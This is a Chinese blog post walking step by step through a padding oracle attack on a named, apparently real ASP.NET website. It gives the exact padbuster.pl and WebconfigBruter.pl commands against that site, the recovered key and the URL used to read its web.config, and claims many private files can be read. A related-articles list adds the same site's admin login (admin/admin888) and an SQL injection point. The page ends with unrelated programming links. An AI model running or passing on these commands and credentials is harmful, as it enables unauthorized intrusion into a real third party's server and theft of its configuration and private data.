【原创】实战padding oracle漏洞

首先关于padding oracle漏洞的原理请看:

步入正传~~

搭建漏洞利用环境Perl

环境下载地址:链接:http://pan.baidu.com/s/1skFxVm1 密码:anuw



首先查看我们目标网站

http://www.hnmatc.org/admin/

然后我们查看页面的源代码

我们翻到如下链接

<script src="/WebResource.axd?d=cWxcb2PXfUgWzoITVCYtLg2&t=635844789308448806" type="text/javascript"></script> <script src="/WebResource.axd?d=EmAjXDcDoy8nFp_k_mvjI05whiqnlUaw-CI-p9EFNRQ1&t=635844789308448806" type="text/javascript"></script>

我们选中复制 构建链接

http://www.hnmatc.org/WebResource.axd?d=cWxcb2PXfUgWzoITVCYtLg2



然后我们拿出我们的神器padBuster.pl

输入代码

padbuster.pl http://www.hnmatc.org/WebResource.axd?d=cWxcb2PXfUgWzoITVCYtLg2 cWxcb2PXfUgWzoITVCYtLg2 16 -encoding 3 -plaintext "|||~/web.config"

稍微等待几分钟。。。

在这里The ID# marked with ** is recommended :我们输入2





跑完之后可以看到密匙 然后再祭出我们的另外一个神器WebconfigBruter.pl



C:\>WebconfigBruter.pl http://www.hnmatc.org/ScriptResource.axd BEKLiGJw9rbsDY8IOiMmTAAAAAAAAAAAAAAAAAAAAAA1 16

然后继续跑

最后得到源密匙

最终得到密匙为:uuf1L6g9U_hn2M9xKLGxBgRCi4hicPa27A2PCDojJkwAAAAAAAAAAAAAAAAAAAAA0



然后访问地址:http://www.hnmatc.org/ScriptResource.axd?d=uuf1L6g9U_hn2M9xKLGxBgRCi4hicPa27A2PCDojJkwAAAAAAAAAAAAAAAAAAAAA0

最后 此漏洞不仅仅是可以读取到config文件 大量隐私文件都可以读取

【原创】实战padding oracle漏洞的更多相关文章

- 中国气象局某分院官网漏洞打包(弱口令+SQL注入+padding oracle)

漏洞一.后台弱口令 后台地址:http://www.hnmatc.org/admin/ 直接爆破得到账号admin 密码admin888 漏洞二.SQL注入(前台后台都有) 注入点:http://w ...

- padding Oracle attack(填充Oracle攻击)

最近学习到一种老式的漏洞,一种基于填充字节的漏洞.就想记录下来,早在2010年的blackhat大会上,就介绍了padding Oracle漏洞,并公布了ASP.NET存在该漏洞.2011年又被评选为 ...

- MS10-070 ASP.NET Padding Oracle信息泄露漏洞项目测试

MS10-070 ASP.NET Padding Oracle信息泄露漏洞1 漏洞描述:ASP.NET由于加密填充验证过程中处理错误不当,导致存在一个信息披露漏洞.成功利用此漏洞的攻击 ...

- Padding Oracle Attack的一些细节与实现

Padding Oracle Attack还是颇具威力的,ASP.NET的Padding Oracle Attack被Pwnie评为2010年最佳服务端漏洞之一.还是看 Juliano Rizzo a ...

- 我对Padding Oracle Attack的分析和思考

道哥的<白帽子讲web安全>有一章提到Padding Oracle Attack的攻击方式,据说这货在2011年的Pwnie Rewards上还被评为"最具价值的服务器漏洞&qu ...

- ASP.NET Padding Oracle Attack EXP

#!/usr/bin/perl## PadBuster v0.3 - Automated script for performing Padding Oracle attacks# Brian Hol ...

- Oracle漏洞分析(tns_auth_sesskey)

p216 Oracle漏洞分析: 开启oracle: C:\oracle\product\\db_1\BIN\sqlplus.exe /nolog conn sys/mima1234 as sysdb ...

- Padding Oracle攻击

最近在复现LCTF2017的一道题目,里面有一个padding oracle攻击,也算是CBC翻转攻击,这个攻击主要针对CBC加密模式的 网上有关这个攻击的博客文章很多,但是其中有一些细节可能是个人的 ...

- Padding Oracle 和 CBC字节翻转攻击学习

以前一直没时间来好好研究下这两种攻击方式,虽然都是很老的点了= =! 0x01:Padding oracle CBC加密模式为分组加密,初始时有初始向量,密钥,以及明文,明文与初始向量异或以后得到中间 ...

随机推荐

- Operfire 安装指南

http://www.cnblogs.com/hoojo/archive/2012/05/13/2498151.html 本文的英文原文来自 http://www.igniterealtime.org ...

- centos7 部署镜像仓库 harbor

=============================================== 2018/4/16_第2次修改 ccb_warlock 更新 ...

- js 去除字符串所有空格

function trim(str){ return str.replace(/\s|\xA0/g,""); }

- python基础-各模块文章导航

python基础学习日志day5-各模块文章导航 python基础学习日志day5---模块使用 http://www.cnblogs.com/lixiang1013/p/6832475.html p ...

- python网络编程--线程event

一:线程event作用 Python提供了Event对象用于线程间通信,它是线程设置的信号标志,如果信号标志位真,则其他线程等待直到信号结束. Event对象实现了简单的线程通信机制,它提供了设置信号 ...

- 监控SQLServer作业执行情况脚本

SELECT [sJOB].[job_id] AS [作业ID] , [sJOB].[name] AS [作业名] , CASE WHEN [sJOBH].[run_date] IS NULL OR ...

- 动态SQL和PL/SQL的EXECUTE选项分析

EXECUTE IMMEDIATE代替了以前Oracle8i中DBMS_SQL package包.它解析并马上执行动态的SQL语句或非运行时创建的PL/SQL块.动态创建和执行SQL语句性能超前,EX ...

- PL/SQL开发中动态SQL的使用方法

一般的PL/SQL程序设计中,在DML和事务控制的语句中可以直接使用SQL,但是DDL语句及系统控制语句却不能在PL/SQL中直接使用,要想实现在PL/SQL中使用DDL语句及系统控制语句,可以通过使 ...

- USACO 6.5 All Latin Squares

All Latin Squares A square arrangement of numbers 1 2 3 4 5 2 1 4 5 3 3 4 5 1 2 4 5 2 3 1 5 3 1 2 4 ...

- git clone push需要root权限解决方法

重新装了Linux发现使用git命令必须要sudo,否则会提示权限不够. 解决办法:在ssh生成id_rsa.pub密钥时实际上有两个,根目录的家里.ssh文件夹里有一个,用户家里.sh文件夹里有一个 ...